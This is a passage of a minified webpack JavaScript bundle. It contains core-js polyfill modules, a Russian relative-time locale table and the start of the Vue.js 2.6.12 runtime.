o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)?r(n)&&(n=n[a],null===n&&(n=void 0)):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},"69f3":function(t,e,n){var r,o,i,a=n("7f9a"),s=n("da84"),u=n("861d"),c=n("9112"),l=n("5135"),f=n("c6cd"),d=n("f772"),p=n("d012"),h=s.WeakMap,v=function(t){return i(t)?o(t):r(t,{})},m=function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}};if(a){var y=f.state||(f.state=new h),g=y.get,b=y.has,w=y.set;r=function(t,e){return e.facade=t,w.call(y,t,e),e},o=function(t){return g.call(y,t)||{}},i=function(t){return b.call(y,t)}}else{var _=d("state");p[_]=!0,r=function(t,e){return e.facade=t,c(t,_,e),e},o=function(t){return l(t,_)?t[_]:{}},i=function(t){return l(t,_)}}t.exports={set:r,get:o,has:i,enforce:v,getterFor:m}},"6eeb":function(t,e,n){var r=n("da84"),o=n("9112"),i=n("5135"),a=n("ce4e"),s=n("8925"),u=n("69f3"),c=u.get,l=u.enforce,f=String(String).split("String");(t.exports=function(t,e,n,s){var u,c=!!s&&!!s.unsafe,d=!!s&&!!s.enumerable,p=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),u=l(n),u.source||(u.source=f.join("string"==typeof e?e:""))),t!==r?(c?!p&&t[e]&&(d=!0):delete t[e],d?t[e]=n:o(t,e,n)):d?t[e]=n:a(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||s(this)}))},7156:function(t,e,n){var r=n("861d"),o=n("d2bb");t.exports=function(t,e,n){var i,a;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(t,a),t}},7418:function(t,e){e.f=Object.getOwnPropertySymbols},"746f":function(t,e,n){var r=n("428f"),o=n("5135"),i=n("e538"),a=n("9bf2").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},7839:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"7a82":function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("9bf2");r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:i.f})},"7b0b":function(t,e,n){var r=n("1d80");t.exports=function(t){return Object(r(t))}},"7c73":function(t,e,n){var r,o=n("825a"),i=n("37e8"),a=n("7839"),s=n("d012"),u=n("1be4"),c=n("cc12"),l=n("f772"),f=">",d="<",p="prototype",h="script",v=l("IE_PROTO"),m=function(){},y=function(t){return d+h+f+t+d+"/"+h+f},g=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},b=function(){var t,e=c("iframe"),n="java"+h+":";return e.style.display="none",u.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(y("document.F=Object")),t.close(),t.F},w=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}w=r?g(r):b();var t=a.length;while(t--)delete w[p][a[t]];return w()};s[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(m[p]=o(t),n=new m,m[p]=null,n[v]=t):n=w(),void 0===e?n:i(n,e)}},"7dd0":function(t,e,n){"use strict";var r=n("23e7"),o=n("9ed3"),i=n("e163"),a=n("d2bb"),s=n("d44e"),u=n("9112"),c=n("6eeb"),l=n("b622"),f=n("c430"),d=n("3f8c"),p=n("ae93"),h=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,m=l("iterator"),y="keys",g="values",b="entries",w=function(){return this};t.exports=function(t,e,n,l,p,_,x){o(n,e,l);var O,S,k,A=function(t){if(t===p&&j)return j;if(!v&&t in E)return E[t];switch(t){case y:return function(){return new n(this,t)};case g:return function(){return new n(this,t)};case b:return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",C=!1,E=t.prototype,$=E[m]||E["@@iterator"]||p&&E[p],j=!v&&$||A(p),P="Array"==e&&E.entries||$;if(P&&(O=i(P.call(new t)),h!==Object.prototype&&O.next&&(f||i(O)===h||(a?a(O,h):"function"!=typeof O[m]&&u(O,m,w)),s(O,T,!0,!0),f&&(d[T]=w))),p==g&&$&&$.name!==g&&(C=!0,j=function(){return $.call(this)}),f&&!x||E[m]===j||u(E,m,j),d[e]=j,p)if(S={values:A(g),keys:_?j:A(y),entries:A(b)},x)for(k in S)(v||C||!(k in E))&&c(E,k,S[k]);else r({target:e,proto:!0,forced:v||C},S);return S}},"7f9a":function(t,e,n){var r=n("da84"),o=n("8925"),i=r.WeakMap;t.exports="function"===typeof i&&/native code/.test(o(i))},"825a":function(t,e,n){var r=n("861d");t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},"83ab":function(t,e,n){var r=n("d039");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},8418:function(t,e,n){"use strict";var r=n("c04e"),o=n("9bf2"),i=n("5c6c");t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},"861d":function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},"88a4":function(t){t.exports=JSON.parse('{"locale":"ru","long":{"year":{"previous":"в прошлом году","current":"в этом году","next":"в следующем году","past":{"one":"{0} год назад","many":"{0} лет назад","other":"{0} года назад"},"future":{"one":"через {0} год","many":"через {0} лет","other":"через {0} года"}},"quarter":{"previous":"в прошлом квартале","current":"в текущем квартале","next":"в следующем квартале","past":{"one":"{0} квартал назад","many":"{0} кварталов назад","other":"{0} квартала назад"},"future":{"one":"через {0} квартал","many":"через {0} кварталов","other":"через {0} квартала"}},"month":{"previous":"в прошлом месяце","current":"в этом месяце","next":"в следующем месяце","past":{"one":"{0} месяц назад","many":"{0} месяцев назад","other":"{0} месяца назад"},"future":{"one":"через {0} месяц","many":"через {0} месяцев","other":"через {0} месяца"}},"week":{"previous":"на прошлой неделе","current":"на этой неделе","next":"на следующей неделе","past":{"one":"{0} неделю назад","many":"{0} недель назад","other":"{0} недели назад"},"future":{"one":"через {0} неделю","many":"через {0} недель","other":"через {0} недели"}},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":{"one":"{0} день назад","many":"{0} дней назад","other":"{0} дня назад"},"future":{"one":"через {0} день","many":"через {0} дней","other":"через {0} дня"}},"hour":{"current":"в этот час","past":{"one":"{0} час назад","many":"{0} часов назад","other":"{0} часа назад"},"future":{"one":"через {0} час","many":"через {0} часов","other":"через {0} часа"}},"minute":{"current":"в эту минуту","past":{"one":"{0} минуту назад","many":"{0} минут назад","other":"{0} минуты назад"},"future":{"one":"через {0} минуту","many":"через {0} минут","other":"через {0} минуты"}},"second":{"current":"сейчас","past":{"one":"{0} секунду назад","many":"{0} секунд назад","other":"{0} секунды назад"},"future":{"one":"через {0} секунду","many":"через {0} секунд","other":"через {0} секунды"}}},"short":{"year":{"previous":"в прошлом г.","current":"в этом г.","next":"в след. г.","past":{"many":"{0} л. назад","other":"{0} г. назад"},"future":{"many":"через {0} л.","other":"через {0} г."}},"quarter":{"previous":"последний кв.","current":"текущий кв.","next":"следующий кв.","past":"{0} кв. назад","future":"через {0} кв."},"month":{"previous":"в прошлом мес.","current":"в этом мес.","next":"в следующем мес.","past":"{0} мес. назад","future":"через {0} мес."},"week":{"previous":"на прошлой нед.","current":"на этой нед.","next":"на следующей нед.","past":"{0} нед. назад","future":"через {0} нед."},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":"{0} дн. назад","future":"через {0} дн."},"hour":{"current":"в этот час","past":{"one":"{0} ч. назад","other":"{0} ч. назад"},"future":{"one":"через {0} ч.","other":"через {0} ч."}},"minute":{"current":"в эту минуту","past":"{0} мин. назад","future":"через {0} мин."},"second":{"current":"сейчас","past":"{0} сек. назад","future":"через {0} сек."}},"narrow":{"year":{"previous":"в пр. г.","current":"в эт. г.","next":"в сл. г.","past":{"many":"-{0} л.","other":"-{0} г."},"future":{"many":"+{0} л.","other":"+{0} г."}},"quarter":{"previous":"посл. кв.","current":"тек. кв.","next":"след. кв.","past":"-{0} кв.","future":"+{0} кв."},"month":{"previous":"в пр. мес.","current":"в эт. мес.","next":"в след. мес.","past":"-{0} мес.","future":"+{0} мес."},"week":{"previous":"на пр. нед.","current":"на эт. нед.","next":"на след. неделе","past":"-{0} нед.","future":"+{0} нед."},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":"-{0} дн.","future":"+{0} дн."},"hour":{"current":"в этот час","past":"-{0} ч.","future":"+{0} ч."},"minute":{"current":"в эту минуту","past":"-{0} мин.","future":"+{0} мин."},"second":{"current":"сейчас","past":"-{0} с","future":"+{0} с"}},"now":{"now":{"current":"сейчас","past":"только что","future":"сейчас"}},"mini":{"year":{"past":{"many":"{0} л","other":"{0} г"},"future":{"many":"{0} л","other":"{0} г"}},"month":"{0} мес","week":"{0} нед","day":"{0} д","hour":"{0} ч","minute":"{0} мин","second":"{0} с","now":"сейчас"},"short-time":{"year":{"many":"{0} л.","other":"{0} г."},"month":"{0} мес.","week":"{0} нед.","day":{"one":"{0} д.","other":"{0} дн."},"hour":"{0} ч.","minute":"{0} мин.","second":"{0} сек."},"long-time":{"year":{"one":"{0} год","many":"{0} лет","other":"{0} года"},"month":{"one":"{0} месяц","many":"{0} месяцев","other":"{0} месяца"},"week":{"one":"{0} неделю","many":"{0} недель","other":"{0} недели"},"day":{"one":"{0} день","few":"{0} дня","other":"{0} дней"},"hour":{"one":"{0} час","many":"{0} часов","other":"{0} часа"},"minute":{"one":"{0} минута","many":"{0} минут","other":"{0} минуты"},"second":{"one":"{0} секунда","many":"{0} секунд","other":"{0} секунды"}}}')},8925:function(t,e,n){var r=n("c6cd"),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},"8aa5":function(t,e,n){"use strict";var r=n("6547").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"90e3":function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},9112:function(t,e,n){var r=n("83ab"),o=n("9bf2"),i=n("5c6c");t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9263:function(t,e,n){"use strict";var r=n("ad6d"),o=n("9f7f"),i=RegExp.prototype.exec,a=String.prototype.replace,s=i,u=function(){var t=/a/,e=/b*/g;return i.call(t,"a"),i.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),c=o.UNSUPPORTED_Y||o.BROKEN_CARET,l=void 0!==/()??/.exec("")[1],f=u||l||c;f&&(s=function(t){var e,n,o,s,f=this,d=c&&f.sticky,p=r.call(f),h=f.source,v=0,m=t;return d&&(p=p.replace("y",""),-1===p.indexOf("g")&&(p+="g"),m=String(t).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==t[f.lastIndex-1])&&(h="(?: "+h+")",m=" "+m,v++),n=new RegExp("^(?:"+h+")",p)),l&&(n=new RegExp("^"+h+"$(?!\\s)",p)),u&&(e=f.lastIndex),o=i.call(d?n:f,m),d?o?(o.input=o.input.slice(v),o[0]=o[0].slice(v),o.index=f.lastIndex,f.lastIndex+=o[0].length):f.lastIndex=0:u&&o&&(f.lastIndex=f.global?o.index+o[0].length:e),l&&o&&o.length>1&&a.call(o[0],n,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(o[s]=void 0)})),o}),t.exports=s},"94ca":function(t,e,n){var r=n("d039"),o=/#|\.prototype\./,i=function(t,e){var n=s[a(t)];return n==c||n!=u&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},s=i.data={},u=i.NATIVE="N",c=i.POLYFILL="P";t.exports=i},"9bf2":function(t,e,n){var r=n("83ab"),o=n("0cfb"),i=n("825a"),a=n("c04e"),s=Object.defineProperty;e.f=r?s:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return s(t,e,n)}catch(r){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"9ed3":function(t,e,n){"use strict";var r=n("ae93").IteratorPrototype,o=n("7c73"),i=n("5c6c"),a=n("d44e"),s=n("3f8c"),u=function(){return this};t.exports=function(t,e,n){var c=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,c,!1,!0),s[c]=u,t}},"9f7f":function(t,e,n){"use strict";var r=n("d039");function o(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},a026:function(t,e,n){"use strict";(function(t){
/*!
 * Vue.js v2.6.12
 * (c) 2014-2020 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(t){return void 0===t||null===t}function o(t){return void 0!==t&&null!==t}function i(t){return!0===t}function a(t){return!1===t}function s(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function u(t){return null!==t&&"object"===typeof t}var c=Object.prototype.toString;function l(t){return"[object Object]"===c.call(t)}function f(t){return"[object RegExp]"===c.call(t)}function d(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function p(t){return o(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||l(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function m(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var y=m("slot,component",!0),g=m("key,ref,slot,slot-scope,is");function b(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var w=Object.prototype.hasOwnProperty;function _(t,e){return w.call(t,e)}function x(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var O=/-(\w)/g,S=x((function(t){return t.replace(O,(function(t,e){return e?e.toUpperCase():""}))})),k=x((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),A=/\B([A-Z])/g,T=x((function(t){return t.replace(A,"-$1").toLowerCase()}));function C(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function E(t,e){return t.bind(e)}var $=Function.prototype.bind?E:C;function j(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function P(t,e){for(var n in e)t[n]=e[n];return t}function N(t){for(var e={},n=0;n<t.length;n++)t[n]&&P(e,t[n]);return e}function I(t,e,n){}var R=function(t,e,n){return!1},M=function(t){return t};function L(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}function D(t,e){if(t===e)return!0;var n=u(t),r=u(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return D(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return D(t[n],e[n])}))}catch(c){return!1}}function F(t,e){for(var n=0;n<t.length;n++)if(D(t[n],e))return n;return-1}function B(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var U="data-server-rendered",z=["component","directive","filter"],V=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],H={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:R,isReservedAttr:R,isUnknownElement:R,getTagNamespace:I,parsePlatformTagName:M,mustUseProp:R,async:!0,_lifecycleHooks:V},W=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function G(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var J=new RegExp("[^"+W.source+".$_\\d]");function K(t){if(!J.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Y,X="__proto__"in{},Z="undefined"!==typeof window,Q="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,tt=Q&&WXEnvironment.platform.toLowerCase(),et=Z&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,ot=et&&et.indexOf("edge/")>0,it=(et&&et.indexOf("android"),et&&/iphone|ipad|ipod|ios/.test(et)||"ios"===tt),at=(et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et),et&&et.match(/firefox\/(\d+)/)),st={}.watch,ut=!1;if(Z)try{var ct={};Object.defineProperty(ct,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,ct)}catch(Xc){}var lt=function(){return void 0===Y&&(Y=!Z&&!Q&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),Y},ft=Z&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function dt(t){return"function"===typeof t&&/native code/.test(t.toString())}var pt,ht="undefined"!==typeof Symbol&&dt(Symbol)&&"undefined"!==typeof Reflect&&dt(Reflect.ownKeys);pt="undefined"!==typeof Set&&dt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var vt=I,mt=0,yt=function(){this.id=mt++,this.subs=[]};yt.prototype.addSub=function(t){this.subs.push(t)},yt.prototype.removeSub=function(t){b(this.subs,t)},yt.prototype.depend=function(){yt.target&&yt.target.addDep(this)},yt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},yt.target=null;var gt=[];function bt(t){gt.push(t),yt.target=t}function wt(){gt.pop(),yt.target=gt[gt.length-1]}var _t=function(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},xt={child:{configurable:!0}};xt.child.get=function(){return this.componentInstance},Object.defineProperties(_t.prototype,xt);var Ot=function(t){void 0===t&&(t="");var e=new _t;return e.text=t,e.isComment=!0,e};function St(t){return new _t(void 0,void 0,void 0,String(t))}function kt(t){var e=new _t(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var At=Array.prototype,Tt=Object.create(At),Ct=["push","pop","shift","unshift","splice","sort","reverse"];Ct.forEach((function(t){var e=At[t];G(Tt,t,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var Et=Object.getOwnPropertyNames(Tt),$t=!0;function jt(t){$t=t}var Pt=function(t){this.value=t,this.dep=new yt,this.vmCount=0,G(t,"__ob__",this),Array.isArray(t)?(X?Nt(t,Tt):It(t,Tt,Et),this.observeArray(t)):this.walk(t)};function Nt(t,e){t.__proto__=e}function It(t,e,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];G(t,i,e[i])}}function Rt(t,e){var n;if(u(t)&&!(t instanceof _t))return _(t,"__ob__")&&t.__ob__ instanceof Pt?n=t.__ob__:$t&&!lt()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Pt(t)),e&&n&&n.vmCount++,n}function Mt(t,e,n,r,o){var i=new yt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=t[e]);var c=!o&&Rt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return yt.target&&(i.depend(),c&&(c.dep.depend(),Array.isArray(e)&&Ft(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!==e&&r!==r||s&&!u||(u?u.call(t,e):n=e,c=!o&&Rt(e),i.notify())}})}}function Lt(t,e,n){if(Array.isArray(t)&&d(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Mt(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Dt(t,e){if(Array.isArray(t)&&d(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||_(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ft(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Ft(e)}Pt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Mt(t,e[n])},Pt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Rt(t[e])};var Bt=H.optionMergeStrategies;function Ut(t,e){if(!e)return t;for(var n,r,o,i=ht?Reflect.ownKeys(e):Object.keys(e),a=0;a<i.length;a++)n=i[a],"__ob__"!==n&&(r=t[n],o=e[n],_(t,n)?r!==o&&l(r)&&l(o)&&Ut(r,o):Lt(t,n,o));return t}function zt(t,e,n){return n?function(){var r="function"===typeof e?e.call(n,n):e,o="function"===typeof t?t.call(n,n):t;return r?Ut(r,o):o}:e?t?function(){return Ut("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Vt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?Ht(n):n}function Ht(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Wt(t,e,n,r){var o=Object.create(t||null);return e?P(o,e):o}Bt.data=function(t,e,n){return n?zt(t,e,n):e&&"function"!==typeof e?t:zt(t,e)},V.forEach((function(t){Bt[t]=Vt})),z.forEach((function(t){Bt[t+"s"]=Wt})),Bt.watch=function(t,e,n,r){if(t===st&&(t=void 0),e===st&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var i in P(o,t),e){var a=o[i],s=e[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Bt.props=Bt.methods=Bt.inject=Bt.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return P(o,t),e&&P(o,e),o},Bt.provide=zt;var qt=function(t,e){return void 0===e?t:e};function Gt(t,e){var n=t.props;if(n){var r,o,i,a={};if(Array.isArray(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(i=S(o),a[i]={type:null})}else if(l(n))for(var s in n)o=n[s],i=S(s),a[i]=l(o)?o:{type:o};else 0;t.props=a}}function Jt(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(l(n))for(var i in n){var a=n[i];r[i]=l(a)?P({from:i},a):{from:a}}else 0}}function Kt(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"===typeof r&&(e[n]={bind:r,update:r})}}function Yt(t,e,n){if("function"===typeof e&&(e=e.options),Gt(e,n),Jt(e,n),Kt(e),!e._base&&(e.extends&&(t=Yt(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=Yt(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)_(t,i)||s(i);function s(r){var o=Bt[r]||qt;a[r]=o(t[r],e[r],n,r)}return a}function Xt(t,e,n,r){if("string"===typeof n){var o=t[e];if(_(o,n))return o[n];var i=S(n);if(_(o,i))return o[i];var a=k(i);if(_(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Zt(t,e,n,r){var o=e[t],i=!_(n,t),a=n[t],s=ne(Boolean,o.type);if(s>-1)if(i&&!_(o,"default"))a=!1;else if(""===a||a===T(t)){var u=ne(String,o.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=Qt(r,o,t);var c=$t;jt(!0),Rt(a),jt(c)}return a}function Qt(t,e,n){if(_(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"===typeof r&&"Function"!==te(e.type)?r.call(t):r}}function te(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function ee(t,e){return te(t)===te(e)}function ne(t,e){if(!Array.isArray(e))return ee(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(ee(e[n],t))return n;return-1}function re(t,e,n){bt();try{if(e){var r=e;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,t,e,n);if(a)return}catch(Xc){ie(Xc,r,"errorCaptured hook")}}}ie(t,e,n)}finally{wt()}}function oe(t,e,n,r,o){var i;try{i=n?t.apply(e,n):t.call(e),i&&!i._isVue&&p(i)&&!i._handled&&(i.catch((function(t){return re(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(Xc){re(Xc,r,o)}return i}function ie(t,e,n){if(H.errorHandler)try{return H.errorHandler.call(null,t,e,n)}catch(Xc){Xc!==t&&ae(Xc,null,"config.errorHandler")}ae(t,e,n)}function ae(t,e,n){if(!Z&&!Q||"undefined"===typeof console)throw t;console.error(t)}var se,ue=!1,ce=[],le=!1;function fe(){le=!1;var t=ce.slice(0);ce.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&dt(Promise)){var de=Promise.resolve();se=function(){de.then(fe),it&&setTimeout(I)},ue=!0}else if(nt||"undefined"===typeof MutationObserver||!dt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())se="undefined"!==typeof setImmediate&&dt(setImmediate)?function(){setImmediate(fe)}:function(){setTimeout(fe,0)};else{var pe=1,he=new MutationObserver(fe),ve=document.createTextNode(String(pe));he.observe(ve,{characterData:!0}),se=function(){pe=(pe+1)%2,ve.data=String(pe)},ue=!0}function me(t,e){var n;if(ce.push((function(){if(t)try{t.call(e)}catch(Xc){re(Xc,e,"nextTick")}else n&&n(e)})),le||(le=!0,se()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var ye=new pt;function ge(t){be(t,ye),ye.clear()}function be(t,e){var n,r,o=Array.isArray(t);if(!(!o&&!u(t)||Object.isFrozen(t)||t instanceof _t)){if(t.__ob__){var i=t.__ob__.dep.id;if(e.has(i))return;e.add(i)}if(o){n=t.length;while(n--)be(t[n],e)}else{r=Object.keys(t),n=r.length;while(n--)be(t[r[n]],e)}}}var we=x((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function _e(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return oe(r,null,arguments,e,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)oe(o[i],null,t,e,"v-on handler")}return n.fns=t,n}function xe(t,e,n,o,a,s){var u,c,l,f;for(u in t)c=t[u],l=e[u],f=we(u),r(c)||(r(l)?(r(c.fns)&&(c=t[u]=_e(c,s)),i(f.once)&&(c=t[u]=a(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==l&&(l.fns=c,t[u]=l));for(u in e)r(t[u])&&(f=we(u),o(f.name,e[u],f.capture))}function Oe(t,e,n){var a;t instanceof _t&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),b(a.fns,u)}r(s)?a=_e([u]):o(s.fns)&&i(s.merged)?(a=s,a.fns.push(u)):a=_e([s,u]),a.merged=!0,t[e]=a}function Se(t,e,n){var i=e.options.props;if(!r(i)){var a={},s=t.attrs,u=t.props;if(o(s)||o(u))for(var c in i){var l=T(c);ke(a,u,c,l,!0)||ke(a,s,c,l,!1)}return a}}function ke(t,e,n,r,i){if(o(e)){if(_(e,n))return t[n]=e[n],i||delete e[n],!0;if(_(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function Ae(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}function Te(t){return s(t)?[St(t)]:Array.isArray(t)?Ee(t):void 0}function Ce(t){return o(t)&&o(t.text)&&a(t.isComment)}function Ee(t,e){var 